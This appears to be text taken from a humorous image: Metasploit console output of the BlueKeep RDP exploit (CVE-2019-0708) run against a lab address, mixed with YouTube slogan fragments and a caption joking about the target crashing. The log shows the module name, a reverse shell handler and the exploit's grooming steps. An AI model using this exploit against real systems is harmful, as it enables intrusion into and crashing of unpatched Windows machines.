 You Tube
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
Broadcast Yourself
[*] Started reverse TCP handler on 172.16.144.157:4444
[*] 172.16.144.142:3389   - Detected RDP on 172.16.144.142:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 172.16.144.142:3389   - The target is vulnerable.
[*] 172.16.144.142:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count
1.
[*] 172.16.144.142:3389 - Surfing channels ...
[*] 172.16.144.142:3389 - Lobbing eggs ...
[*] 172.16.144.142:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
IS THE PLANET SHAKING
OR IS IT JUST ME?